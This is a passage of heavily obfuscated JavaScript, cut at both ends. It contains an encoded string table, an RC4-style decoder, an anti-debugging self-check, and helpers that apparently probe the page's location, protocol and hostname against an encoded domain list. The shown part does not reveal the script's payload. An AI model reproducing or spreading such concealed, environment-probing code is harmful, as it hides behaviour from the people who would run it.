ozsq','hsJcOqOd','vCk5imouW40','eWpcQIGu','c282p2W','kxG3WRWF','W7CWtCkrW54','v8kMkSomW6O','kK0UaHK','WPtcUmkrWOZdHq','WR3dPCodWR/dKG','mGZdGSoNW6m','jx4hp8oU','BSkEeYRcMHBcSbZcNmohDa','i1ZdQComsG','W6FdR1D7WPS','j2Guomo/','p0K6ngC','W4viWOhcGCk6','W7iUtSkzW50','W63dTu7dSHy','WQJdK8oBWQtdLG','WQpdKSoMW5ZcOa','W7FcVSo1WPVdUW','rSk1fCoWW6q','WP7dGCoDWQVdJq','W4PziCohW5q','zfJdRfxdVW','rCk1e8oWW5C','WOddJmkZdmkj','cCoBu1ZdRG','W5RdRxRdTay','W44LASkOW74','W5vEW4RcNHW','W5frW4buta','pYRcIGe','W491W4BcTW0','lSk9zGnH','W7FdJvJdRLS','et5TuSox','qdBcKSokFa','W5JcMmodWPZcOG','fIJdJ1u5','WP5uqCk7wW','qJdcH8ohvW','WQZcPaaIxa','WPlcGmkWWQpdSa','W53cUwnvWRi','b2ujp8o5','DMu7kbi','WQ3dI8oyWOpdSq','icZdM0eS','WQlcSdidaW','g8kbh8osua','F0HuWRJdGq','WOG0mNSh','cCkAEYHw','W5xdLgFdMHW','W7n2W4HJxa','WOlcUSkdWP3dMG','W61ohmonW78','WQxcLSkyWP/dNa','nXHsrSoZ','gqlcQ8oIW5G','W7ZdUeBdOWa','ga7cTCo/W40','lJOBrSkO','oCkklmo4qq','W7hcMSoCrSk3','W6L5dXtdIW','WP3dJmo5W7RcUW','W4ZcHCobWPZcPq','W5z4WPZcHSkk','y8kDi8o/W6G','CvzFWR3dPG','Ft4/emkm','W4vXWQdcJCod','nsZcHSoRWQ4','ac3cHSoWWQ4','xLhdU3NdKG','xLnRWR3dQq','W4ftW4LCta','W45wWPdcRSku','W6DgotZdIq','W7ZcRCoPWRZcVG','BKhdIgBdNW','WOtdRc9WDq','W5bGe8oKW4y','W7f9W4/cUsC','WR1+vSoXBG','tCksnCk8ba','dbxcUsG/','WQeUW7zUW6K','dWJdNWtcNq','ntm3ACkT','W4RdP2tdGai','WRfnwmoFDa','mmksWPpcU3C','W5KqBSkFW74','W4ZdRhJdK20','W7TwW4FcTGW','jqNdQ3qa','ofFdH8o4yq','mLZcUmoqW4e','W6FcQSkRy8kQ','W6Wst8kXW40','WPCrW7HgWP8','gJxcPJuu','laevz8k1','ECkmgCkSea','WRDdCSoGvq','cM7cHCoyW5K','W4eaBmkiW6u','W5uBF8kCW5a','W6xdGLf9WO4','W6tdHSkyWRlcIG','W5nZW6xcUIi','kCkrWPxcOXm','prLmwJC','WRJdTSkvma','e2FdM8oAxW','hZpdU2Co','yfz9cI0','W41AW4RcQGC','WQ/cHSkzWQFdOq','WPldTmosWOxdGG','raewcCkK','W7/dG3nmWOa','naJdQhWe','nv0Kr8oy','W7DYW7BcKYO','W73cP8o1WRi','W4NdT0hdLZ8','W67cVSo3WOtdRW','W5NdQCollSkB','tcRcLSohsq','WOhcSCkAWPJdRG','WRlcUSkKWRldUq','yLWUnrm','umkCbSk0W7S','iuSCgw4','nHtdPeW3','WRxcNCkhW5RdGq','WRVdHZLHyW','W5HgbqxdIq','maz+s8o9','k8kZjCoYyW','u8kqWPxdJ1a','WRxcNCk9WQtdHq','jCkJkmoZEG','v8k8kmoSW7O','gtRcKryG','kMqlomou','ESkKn8oEW6i','WPNdVSkxemkv','trtcVmolsq','W7PCbSoeW5m','rZywmSkH','rMxcLGD6WPrLnvWdBmkA','W7TFW6FcVdu','WPtdNSkhpCkJ','cZjIBCoD','WQJdICocW7/cSG','WO9NgH/dTCkPWOa','DeLUbdu','WOaYdeqZ','WQdcNSk5WRldPa','kCk9e8oatW','nviyiSoG','WQ3cJSk+WQFdVq','m8o6D3FdJG','mqldRSoFkG','dINdTKdcMq','WO/cSa8/Fa','dSkAWQ/cIuO','WRupW4zjW6a','EsZcOXaO','W4TdW5dcQZq','fNpdI8oTwq','W4BdUMZdUGa','laL9eSon','W5hcN8oRWPtdIG','aHldRf8l','WPldOZTxza','zdpcPmoOEq','ncFcIHCg','WQBcIWpcS2vkWRpdN8kfW4PIWRK','Ex7cSfnO','WQW8W4zvW6e','heDSudy','W5vRg3pdPG','WRdcNCk7WRxdNG','bCo5B3ZdOq','W5XwW4JcGHK','sqBcGSonAG','W5iZySk/W6W','qMJdTxJdRq','wZZcJ8oluG'];function _0x8684371f(a,b){a=a-0x137;var c=_0x8684371e[a];if(_0x8684371f['PPolHC']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8684371f['kQwVuj']=h,_0x8684371f['xOylBK']={},_0x8684371f['PPolHC']=!![];}var e=_0x8684371e[0x0],f=a+e,g=_0x8684371f['xOylBK'][f];if(g===undefined){if(_0x8684371f['HqsIPo']===undefined){var i=function(j){this['BFBcSb']=j,this['znVPHL']=[0x1,0x0,0x0],this['DFhxvS']=function(){return'newState';},this['GUqUif']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['btJWHc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NUpNSE']=function(){var j=new RegExp(this['GUqUif']+this['btJWHc']),k=j['test'](this['DFhxvS']['toString']())?--this['znVPHL'][0x1]:--this['znVPHL'][0x0];return this['ujfXlv'](k);},i['prototype']['ujfXlv']=function(j){if(!Boolean(~j))return j;return this['dQonbo'](this['BFBcSb']);},i['prototype']['dQonbo']=function(j){for(var k=0x0,l=this['znVPHL']['length'];k<l;k++){this['znVPHL']['push'](Math['round'](Math['random']())),l=this['znVPHL']['length'];}return j(this['znVPHL'][0x0]);},new i(_0x8684371f)['NUpNSE'](),_0x8684371f['HqsIPo']=!![];}c=_0x8684371f['kQwVuj'](c,b),_0x8684371f['xOylBK'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x8684371f;while(!![]){try{var c=-parseInt(Y(0x272,'DN4g'))+-parseInt(Y(0x1ee,'KFK1'))+-parseInt(Y(0x3d2,'!pGR'))*parseInt(Y(0x15b,'3z#Y'))+-parseInt(Y(0x26b,'oVPB'))+-parseInt(Y(0x2cb,'4tDl'))*-parseInt(Y(0x3aa,'U7B8'))+parseInt(Y(0x36f,'L9la'))*parseInt(Y(0x374,'6y0!'))+parseInt(Y(0x18c,'4tDl'))*parseInt(Y(0x3c1,'3z#Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8684371e,0x807d9),!function(){var Z=_0x8684371f,f={};f[Z(0x371,'2dWS')]=function(G,J){return G<J;},f[Z(0x298,'aZnk')]=function(G,J){return G!==J;},f[Z(0x23c,'GOl(')]=function(G,J){return G===J;},f[Z(0x3ee,'Kyk&')]=function(G,J){return G+J;},f[Z(0x18b,'KFK1')]=function(G,J){return G*J;},f[Z(0x289,'p0^[')]=function(G,J){return G-J;},f[Z(0x18f,'HdzP')]=function(G,J){return G===J;},f[Z(0x284,'Xpyj')]=function(G,J){return G+J;},f[Z(0x3f5,'xiim')]=function(G,J){return G-J;},f[Z(0x2fa,'7HZ!')]=function(G,J){return G!==J;},f[Z(0x29a,'HdzP')]=function(G,J,K,M,O,P,Q,S,U,W,X){return G(J,K,M,O,P,Q,S,U,W,X);},f[Z(0x3d8,'7HZ!')]=function(G,J){return G||J;},f[Z(0x389,')CRD')]=function(G,J){return G(J);},f[Z(0x2a9,'J0je')]=function(G){return G();},f[Z(0x3c6,'DN4g')]=function(G,J,K,M,O,P,Q,S){return G(J,K,M,O,P,Q,S);},f[Z(0x30e,'oVPB')]=function(G,J){return G!==J;},f[Z(0x193,'oVPB')]=function(G,J){return G!==J;},f[Z(0x2cc,'KFK1')]=function(G,J){return G!==J;},f[Z(0x230,'TUCW')]=function(G,J){return G!==J;},f[Z(0x27d,'oVPB')]=function(G,J){return G!==J;},f[Z(0x3bd,'xiim')]=function(G,J,K,M,O,P,Q){return G(J,K,M,O,P,Q);},f[Z(0x222,'6y0!')]=function(G,J,K,M,O,P,Q){return G(J,K,M,O,P,Q);},f[Z(0x171,'2dWS')]=function(G,J,K,M,O){return G(J,K,M,O);},f[Z(0x20b,'Kyk&')]=function(G,J){return G||J;},f[Z(0x400,'I1Wd')]=Z(0x339,'J0je')+Z(0x379,'7cOj')+Z(0x1f5,'7x3f')+Z(0x33b,'%p1P')+Z(0x2c2,'&I7s')+Z(0x357,'J0je')+Z(0x1ab,'Ycda')+Z(0x13f,'!pGR')+Z(0x388,'yeYu')+Z(0x162,'J0je')+Z(0x3ba,'KFK1')+Z(0x21a,'2dWS')+Z(0x32a,'a39]')+Z(0x1f1,'k$dj')+Z(0x3e3,'5Rvy')+Z(0x1ad,'lH*N')+Z(0x1e9,'L9la')+Z(0x266,'aZnk')+Z(0x23a,'DN4g')+Z(0x37d,'Y8)Q')+Z(0x141,'zK3Q')+Z(0x347,'(niP')+Z(0x3de,'oVPB')+Z(0x166,'2dWS')+Z(0x2ad,'5Rvy')+Z(0x2c5,'!pGR')+Z(0x205,'vkO]')+Z(0x22f,'gFPk')+Z(0x2ea,'$y6I')+Z(0x220,'7cOj')+Z(0x277,'a39]')+Z(0x38f,'6y0!')+Z(0x23d,'xiim')+Z(0x3f9,'7x3f')+Z(0x206,'EL[3')+Z(0x373,'$y6I')+Z(0x1b4,'7x3f')+Z(0x28f,'O^vf')+Z(0x34a,'L9la')+Z(0x1d3,'kqv!')+Z(0x360,'yeYu')+Z(0x3bc,'L9la')+Z(0x155,'3z#Y')+Z(0x350,'HdzP')+Z(0x1a9,'6y0!')+Z(0x382,'JMY3')+Z(0x139,'$y6I')+Z(0x35a,'oVPB')+Z(0x31e,'k$dj')+Z(0x408,'a39]')+Z(0x385,'GOl(')+Z(0x1b0,'Oh&k')+Z(0x1b9,'yeYu')+Z(0x204,'4i8f')+Z(0x31f,'k$dj')+Z(0x2b3,'5Rvy')+Z(0x28d,'L9la')+Z(0x387,'L9la')+Z(0x1a0,'Kyk&')+Z(0x177,'DN4g')+Z(0x29d,'2dWS')+Z(0x2d3,'O^vf')+Z(0x3c3,'I&oV')+Z(0x346,'KFK1')+Z(0x3a4,'zK3Q')+Z(0x381,'^dII')+Z(0x308,'lH*N')+Z(0x40f,'U7B8')+Z(0x203,'Ycda')+Z(0x3e6,'L^JU')+Z(0x355,'&I7s')+Z(0x3a2,'HdzP')+Z(0x304,'L9la')+Z(0x26e,'7cOj')+Z(0x285,'aZnk')+Z(0x3dc,'DN4g')+Z(0x1ce,'fNdN')+Z(0x22a,'oVPB')+Z(0x2f8,'I1Wd')+Z(0x2b5,'HdzP')+Z(0x1a1,'$y6I')+Z(0x1a4,'!pGR')+Z(0x27a,'5Rvy')+Z(0x359,'oVPB')+Z(0x27f,'6y0!')+Z(0x413,'EL[3')+Z(0x31c,'fNdN')+Z(0x281,'GOl(')+Z(0x24d,'p0^[')+Z(0x3a1,'zK3Q')+Z(0x2dc,'k$dj')+Z(0x35c,'O^vf')+Z(0x209,'TUCW')+Z(0x2d6,'b)NC')+Z(0x321,'4tDl')+Z(0x411,'b)NC')+Z(0x17b,'&I7s')+Z(0x14e,')CRD')+Z(0x33d,'Xpyj')+Z(0x247,')CRD')+Z(0x1e2,'4tDl')+Z(0x23e,'KFK1')+Z(0x240,'Ycda')+Z(0x3e1,'Kyk&')+Z(0x364,'KFK1')+Z(0x3b7,'TUCW')+Z(0x33a,'zK3Q')+Z(0x246,'U7B8')+Z(0x22c,'4tDl')+Z(0x14d,'!pGR')+Z(0x2a1,'L^JU')+Z(0x190,'TUCW')+Z(0x1f0,'zK3Q')+Z(0x36c,'7x3f')+Z(0x1d2,'Kyk&')+Z(0x179,'2dWS')+Z(0x34c,'JMY3')+Z(0x3f2,')CRD')+Z(0x1ea,'2dWS')+Z(0x305,'xiim')+Z(0x145,'3z#Y')+Z(0x3d4,'4i8f')+Z(0x16e,'5Rvy')+Z(0x2a7,'b)NC')+Z(0x147,'Oh&k')+Z(0x1fe,'vkO]')+Z(0x361,'6y0!')+Z(0x218,'L^JU')+Z(0x2d9,'U7B8')+Z(0x3ef,'5Rvy')+Z(0x21e,'I1Wd')+Z(0x14a,'TUCW')+Z(0x319,'aZnk')+Z(0x353,'JMY3')+Z(0x331,'a39]')+Z(0x329,'JMY3')+Z(0x2ac,'a39]')+Z(0x270,'DN4g')+Z(0x31d,'aZnk')+Z(0x2fc,'a39]')+Z(0x169,'!pGR')+Z(0x391,'4i8f')+Z(0x229,'oVPB')+Z(0x16d,'I1Wd')+Z(0x37b,'4i8f')+Z(0x3f1,'Oh&k')+Z(0x352,'7cOj')+Z(0x30c,'oVPB')+Z(0x138,'zK3Q')+Z(0x29f,'DN4g')+Z(0x35f,'oVPB')+Z(0x286,'J0je')+Z(0x3b6,'xiim')+Z(0x200,'Kyk&')+Z(0x3af,'KFK1')+Z(0x335,'I&oV')+Z(0x2c3,'xiim')+Z(0x159,'kqv!')+Z(0x184,'5Rvy')+Z(0x1c5,'TUCW')+Z(0x261,'lH*N')+Z(0x2ec,'DN4g')+Z(0x25c,'5Rvy')+Z(0x172,'Ycda')+Z(0x178,'%p1P')+Z(0x1b8,'7x3f')+Z(0x2c9,'kqv!')+Z(0x271,'GOl(')+Z(0x383,'5Rvy')+Z(0x311,'&I7s')+Z(0x212,'oVPB')+Z(0x3a7,'!pGR')+Z(0x1cd,'U7B8')+Z(0x29b,'2dWS')+Z(0x1a6,'6y0!')+Z(0x263,'O^vf')+Z(0x257,'kqv!')+Z(0x24a,'yeYu')+Z(0x324,'6y0!')+Z(0x153,'TUCW')+Z(0x34e,'TUCW')+Z(0x36a,'O^vf')+Z(0x1bf,'a39]')+Z(0x144,'kqv!')+Z(0x2a8,'2dWS')+Z(0x3c7,'!pGR')+Z(0x208,'yeYu')+Z(0x1db,'4tDl')+Z(0x221,'gFPk')+Z(0x276,'L9la')+Z(0x234,'kqv!')+Z(0x2e6,'TUCW')+Z(0x1ff,'7HZ!')+Z(0x2e8,'!pGR')+Z(0x1ae,'%p1P')+Z(0x376,'lH*N')+Z(0x300,'HdzP')+Z(0x1cc,'7x3f')+Z(0x330,'&I7s')+Z(0x37a,'oVPB')+(Z(0x3b3,'6y0!')+Z(0x18e,'(niP')+Z(0x1aa,'lH*N')+Z(0x303,'TUCW')+Z(0x393,'7x3f')+Z(0x1a3,'&I7s')+Z(0x314,'*C1A')+Z(0x3ab,'a39]')+Z(0x1eb,'k$dj')+Z(0x19a,'4tDl')+Z(0x414,'O^vf')+Z(0x363,'*C1A')+Z(0x187,'*C1A')+Z(0x1d5,'Y8)Q')+Z(0x1e3,'vkO]')+Z(0x2c1,'kqv!')+Z(0x2e9,'O^vf')+Z(0x2bd,'fNdN')+Z(0x1ef,'gFPk')+Z(0x1b1,'JMY3')+Z(0x3b5,'gFPk')+Z(0x242,'I1Wd')+Z(0x256,'yeYu')+Z(0x1e4,'HdzP')+Z(0x1be,'5Rvy')+Z(0x3a0,'p0^[')+Z(0x3d0,'HdzP')+Z(0x2b1,'DN4g')+Z(0x260,'*C1A')+Z(0x1f8,'3z#Y')+Z(0x356,'!pGR')+Z(0x273,'7cOj')+Z(0x20f,'aZnk')+Z(0x16a,'Ycda')+Z(0x1c2,'zK3Q')+Z(0x17a,'L9la')+Z(0x341,'zK3Q')+Z(0x280,'$y6I')+Z(0x17d,'Y8)Q')+Z(0x334,'gFPk')+Z(0x13d,'!pGR')+Z(0x401,'a39]')+Z(0x16c,'k$dj')+Z(0x1f2,'Ycda')+Z(0x2c7,'I&oV')+Z(0x1d9,'&I7s')+Z(0x404,'U7B8')+Z(0x416,'DN4g')+Z(0x3da,'*C1A')+Z(0x297,'Xpyj')+Z(0x2df,'5Rvy')+Z(0x37e,'xiim')+Z(0x288,'7cOj')+Z(0x13c,'I&oV')+Z(0x345,'I&oV')+Z(0x342,'zK3Q')+Z(0x3b1,'Xpyj')+Z(0x34d,'oVPB')+Z(0x1ac,')CRD')+Z(0x410,'O^vf')+Z(0x251,'I&oV')+Z(0x3f4,'5Rvy')+Z(0x15c,'6y0!')+Z(0x13b,'J0je')+Z(0x224,'HdzP')+Z(0x1ec,'EL[3')+Z(0x3be,'7HZ!')+Z(0x1ca,'7HZ!')+Z(0x317,'$y6I')+Z(0x24b,'7cOj')),f[Z(0x327,'yeYu')]=Z(0x3ce,'vkO]')+Z(0x262,')CRD')+Z(0x3c9,'fNdN')+Z(0x3b2,'lH*N')+Z(0x402,'xiim')+Z(0x375,'p0^[')+Z(0x2f9,')CRD')+Z(0x183,'3z#Y')+Z(0x2ba,'%p1P')+Z(0x3e0,'$y6I')+Z(0x1c0,'I&oV')+Z(0x1d8,'4tDl')+Z(0x3d3,'4i8f')+Z(0x35e,'L9la')+Z(0x366,'*C1A')+Z(0x253,'Oh&k')+Z(0x2d4,'^dII')+Z(0x2e0,'HdzP')+Z(0x396,'7x3f')+Z(0x2ca,'J0je')+Z(0x39f,'JMY3')+Z(0x377,'oVPB')+Z(0x1f6,'lH*N')+Z(0x40a,'2dWS')+Z(0x188,'Ycda')+Z(0x21b,'7cOj')+Z(0x3ea,'&I7s')+Z(0x217,'GOl(')+Z(0x372,'I1Wd')+Z(0x3fe,'Oh&k')+Z(0x194,'KFK1')+Z(0x164,'Xpyj')+Z(0x2d5,'vkO]')+Z(0x3d9,'kqv!')+Z(0x3ac,'JMY3')+Z(0x417,'GOl(')+Z(0x365,'oVPB')+Z(0x23f,'xiim')+Z(0x2b7,'TUCW')+Z(0x2b8,'JMY3')+Z(0x38d,'%p1P')+Z(0x2ed,'O^vf')+Z(0x358,'7x3f')+Z(0x2e1,'GOl(')+Z(0x191,'%p1P')+Z(0x2b2,'xiim')+Z(0x3ec,'6y0!')+Z(0x2e7,'$y6I')+Z(0x1e5,'k$dj')+Z(0x3fa,'yeYu')+Z(0x150,'Kyk&')+Z(0x351,'L9la')+Z(0x19e,'I1Wd')+Z(0x409,'aZnk')+Z(0x186,'b)NC')+Z(0x20e,'Y8)Q')+Z(0x26a,'Ycda')+Z(0x189,'vkO]')+Z(0x315,'J0je')+Z(0x2e3,'aZnk')+Z(0x25e,'!pGR')+Z(0x390,'oVPB')+Z(0x176,'J0je')+Z(0x36e,'fNdN')+Z(0x40d,'4tDl')+Z(0x195,'k$dj')+Z(0x301,'GOl(')+Z(0x1d1,'^dII')+Z(0x33e,'Kyk&')+Z(0x157,'EL[3')+Z(0x3a5,'(niP')+Z(0x399,'$y6I')+Z(0x13e,'5Rvy')+Z(0x1cb,'2dWS')+Z(0x201,'I1Wd')+Z(0x3e7,'6y0!')+Z(0x349,'5Rvy')+Z(0x267,'L^JU')+Z(0x197,'Kyk&')+Z(0x18d,'L9la')+Z(0x39a,'6y0!')+Z(0x380,'%p1P')+Z(0x407,'k$dj')+Z(0x2d0,'I&oV')+Z(0x15e,'3z#Y')+Z(0x2db,'TUCW')+Z(0x3ad,'oVPB')+Z(0x2c6,'xiim')+Z(0x2b4,'k$dj')+Z(0x34b,'p0^[')+Z(0x392,'JMY3')+Z(0x1c6,'p0^[')+Z(0x2f6,'L^JU')+Z(0x254,'KFK1')+Z(0x328,'3z#Y')+Z(0x1e1,'$y6I')+Z(0x210,'kqv!')+Z(0x32e,'Y8)Q')+Z(0x3e9,'^dII')+Z(0x1b7,'yeYu')+Z(0x202,'^dII')+Z(0x3ae,'GOl(')+Z(0x168,'2dWS')+Z(0x2cd,'Kyk&')+Z(0x326,'DN4g')+Z(0x3f0,'EL[3')+Z(0x39c,'4i8f')+Z(0x239,'vkO]')+Z(0x412,'4i8f')+Z(0x249,'J0je')+Z(0x343,'HdzP')+Z(0x235,'4i8f')+Z(0x248,'gFPk')+Z(0x384,'&I7s')+Z(0x2f1,'zK3Q')+Z(0x160,'U7B8')+Z(0x198,'lH*N')+Z(0x167,'2dWS')+Z(0x3f7,'lH*N')+Z(0x1e7,'EL[3')+Z(0x223,'k$dj')+Z(0x418,'JMY3')+Z(0x3f8,'Xpyj')+Z(0x310,'k$dj')+Z(0x20d,'Xpyj')+Z(0x3cf,'yeYu')+Z(0x3b9,'4i8f')+Z(0x3df,'k$dj')+Z(0x25f,'I&oV')+Z(0x1fd,'DN4g')+Z(0x332,'KFK1')+Z(0x22e,'U7B8')+Z(0x1e6,'Y8)Q')+Z(0x2aa,'oVPB')+Z(0x30a,'&I7s')+Z(0x3b4,'I&oV')+Z(0x1de,'vkO]')+Z(0x3e2,'Y8)Q')+Z(0x3a6,'O^vf')+Z(0x34f,'fNdN')+Z(0x2ff,'oVPB')+Z(0x3b0,'zK3Q')+Z(0x18a,'3z#Y')+Z(0x1d0,'KFK1')+Z(0x26f,'kqv!')+Z(0x2ee,'2dWS')+Z(0x269,'a39]')+Z(0x1d7,'(niP')+Z(0x39b,'O^vf')+Z(0x28b,'lH*N')+Z(0x336,'L9la')+Z(0x1c3,'GOl(')+Z(0x3db,'Kyk&')+Z(0x31b,'4tDl')+Z(0x3f3,'5Rvy')+Z(0x3bb,'k$dj')+Z(0x2b6,')CRD')+Z(0x3c5,'vkO]')+Z(0x2f2,'JMY3')+Z(0x2b0,'!pGR')+Z(0x14c,'&I7s')+Z(0x333,'zK3Q')+Z(0x161,'zK3Q')+Z(0x1fa,'L^JU')+Z(0x196,'GOl(')+Z(0x1dd,'!pGR')+Z(0x312,'k$dj')+Z(0x241,'I1Wd')+Z(0x2c4,'L^JU')+Z(0x2fd,'7x3f')+Z(0x41a,'p0^[')+Z(0x1f7,'k$dj'),f[Z(0x26d,'!pGR')]=Z(0x233,'&I7s')+Z(0x292,'4tDl')+Z(0x368,'^dII')+Z(0x1ba,'6y0!')+Z(0x219,'GOl(')+Z(0x214,'fNdN')+Z(0x243,'vkO]')+Z(0x29e,'EL[3')+Z(0x211,'zK3Q')+Z(0x216,'7HZ!')+Z(0x362,'I1Wd')+Z(0x24e,'4i8f')+Z(0x1bb,'6y0!')+Z(0x3c0,'JMY3')+Z(0x290,'I&oV'),f[Z(0x2da,'oVPB')]=Z(0x39e,'Y8)Q')+Z(0x282,'!pGR')+Z(0x237,'KFK1')+Z(0x1da,'!pGR')+Z(0x2f0,'&I7s')+Z(0x386,'!pGR')+Z(0x283,'zK3Q')+Z(0x1ed,'J0je')+Z(0x148,'%p1P')+Z(0x3e8,'L9la')+Z(0x21c,'yeYu'),f[Z(0x1bc,'p0^[')]=function(G,J){return G===J;},f[Z(0x255,'fNdN')]=Z(0x1a5,'L9la')+Z(0x37c,'7x3f')+Z(0x250,'(niP')+Z(0x1c8,'5Rvy')+Z(0x344,'!pGR')+Z(0x27c,'k$dj')+Z(0x38c,'^dII')+Z(0x2a5,'L9la')+Z(0x2dd,'Xpyj')+Z(0x294,'oVPB')+Z(0x185,'U7B8')+Z(0x19b,')CRD')+Z(0x3ed,'I1Wd')+Z(0x29c,'&I7s')+Z(0x24f,'DN4g')+Z(0x293,'(niP')+Z(0x3d5,'J0je')+Z(0x2b9,'%p1P'),f[Z(0x258,'a39]')]=function(G,J){return G===J;},f[Z(0x36d,'3z#Y')]=Z(0x31a,'O^vf')+Z(0x1c4,'7cOj'),f[Z(0x299,'L9la')]=function(G,J){return G===J;},f[Z(0x2ef,'4i8f')]=Z(0x3cc,'4i8f')+'t',f[Z(0x32d,'%p1P')]=function(G,J){return G===J;},f[Z(0x227,'Y8)Q')]=Z(0x2fb,'L9la')+Z(0x1df,'6y0!'),f[Z(0x156,'L^JU')]=Z(0x231,'7cOj')+Z(0x1cf,'oVPB'),f[Z(0x32b,'Kyk&')]=function(G,J,K){return G(J,K);},f[Z(0x40b,'EL[3')]=function(G,J,K){return G(J,K);},f[Z(0x37f,'KFK1')]=function(G){return G();},f[Z(0x182,'zK3Q')]=function(G){return G();},f[Z(0x2e2,'vkO]')]=function(G){return G();},f[Z(0x398,'KFK1')]=Z(0x1dc,'L^JU')+Z(0x152,'O^vf')+Z(0x415,'gFPk')+Z(0x3ff,'7cOj')+Z(0x143,'7cOj'),f[Z(0x3c8,'Kyk&')]=Z(0x325,'7HZ!')+'t',f[Z(0x3d7,'DN4g')]=Z(0x15a,'I&oV')+Z(0x337,'5Rvy')+Z(0x28a,'$y6I'),f[Z(0x146,'L9la')]=Z(0x2c8,'Ycda')+Z(0x3a8,'yeYu')+Z(0x1f4,'xiim')+Z(0x1f3,'k$dj')+Z(0x264,')CRD')+Z(0x142,'k$dj')+Z(0x30d,'3z#Y')+Z(0x137,'GOl('),f[Z(0x2d8,'O^vf')]=Z(0x32c,'^dII')+Z(0x3a9,'k$dj')+Z(0x1c1,'Kyk&')+Z(0x165,'Oh&k')+Z(0x3cb,'k$dj')+Z(0x2a4,'*C1A'),f[Z(0x395,'DN4g')]=function(G,J,K){return G(J,K);},f[Z(0x307,'4tDl')]=function(G,J){return G+J;},f[Z(0x367,'O^vf')]=Z(0x199,'2dWS');var g=f,h=function(){var G=!![];return function(J,K){var M=G?function(){var a0=_0x8684371f;if(K){var O=K[a0(0x296,'I1Wd')](J,arguments);return K=null,O;}}:function(){};return G=![],M;};}();function i(G,J){var a1=Z;for(var K in G)if(g[a1(0x180,'Xpyj')](K[a1(0x17f,'EL[3')+'h'],J)&&function(M,O){var a2=a1;for(var P=0x2;g[a2(0x245,'%p1P')](P,O[a2(0x151,'3z#Y')+'h']);P++)if(g[a2(0x1bd,'$y6I')](M[a2(0x15f,'xiim')+a2(0x3fc,'gFPk')](O[P][0x0]),O[P][0x1]))return;return 0x1;}(K,arguments))return G[K];}function j(G,J){var a3=Z;return g[a3(0x1c9,'I&oV')](G,Math[a3(0x2d1,'*C1A')](g[a3(0x232,'3z#Y')](Math[a3(0x2bc,'Kyk&')+'m'](),g[a3(0x163,'^dII')](g[a3(0x140,'^dII')](J,0x1),G))));}function k(G,J){var a4=Z;for(var K=0x0;g[a4(0x238,'p0^[')](K,J[a4(0x3dd,'xiim')+'h']);K++){var M=J[K],O=g[a4(0x2f5,'I&oV')](0x0,M[a4(0x3e4,'gFPk')+'Of']('.'))?g[a4(0x33c,'^dII')]('.',G):G,P=g[a4(0x170,'7cOj')](O[a4(0x225,'$y6I')+'h'],M[a4(0x3c4,'k$dj')+'h']),Q=O[a4(0x35d,'vkO]')+'Of'](M,P),P=g[a4(0x369,'GOl(')](-0x1,Q)&&g[a4(0x2cf,'xiim')](Q,P);if(P&&(g[a4(0x1af,'fNdN')](O[a4(0x3f6,'kqv!')+'h'],M[a4(0x32f,'Xpyj')+'h'])||g[a4(0x28e,'Kyk&')](0x0,M[a4(0x27b,'I1Wd')+'Of']('.'))))return 0x1;}}function l(){var a5=Z,G,J;return g[a5(0x17c,'kqv!')](i,g[a5(0x244,'O^vf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a6=Z,G=g[a6(0x302,'U7B8')](p,g[a6(0x320,'DN4g')](l));if(G){var G=g[a6(0x3ca,'lH*N')](i,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(g[a6(0x316,'6y0!')](0x46,G[a6(0x1d6,'HdzP')+a6(0x3e5,'oVPB')](0x0))&&g[a6(0x340,'Ycda')](0x66,G[a6(0x3d1,'5Rvy')+a6(0x3fd,'HdzP')](0x0))||g[a6(0x1e8,')CRD')](0x49,G[a6(0x2bf,'6y0!')+a6(0x30f,'I1Wd')](0x1))&&g[a6(0x265,'a39]')](0x69,G[a6(0x403,'4tDl')+a6(0x2d7,'zK3Q')](0x1))||g[a6(0x19c,'*C1A')](0x4c,G[a6(0x2a0,'b)NC')+a6(0x309,'L^JU')](0x2))&&g[a6(0x20a,'a39]')](0x6c,G[a6(0x38a,'^dII')+a6(0x338,'Ycda')](0x2))||g[a6(0x2a2,'vkO]')](0x45,G[a6(0x2a0,'b)NC')+a6(0x21d,'U7B8')](0x3))&&g[a6(0x2eb,'3z#Y')](0x65,G[a6(0x17e,'J0je')+a6(0x309,'L^JU')](0x3))||g[a6(0x2ce,'aZnk')](0x3a,G[a6(0x1fb,'&I7s')+a6(0x3fd,'HdzP')](0x4))):void 0x0;}}function p(G){var a7=Z;return g[a7(0x405,'7HZ!')](i,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a8=Z,G=g[a8(0x2e4,'zK3Q')](l);if(G){var J=g[a8(0x1d4,'oVPB')](i,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!g[a8(0x371,'2dWS')](J,'~')?g[a8(0x1a2,'JMY3')](p,G):K)&&g[a8(0x25b,'a39]')](i,K,0x8,[0x7,0x65],[0x0,0x68]);return 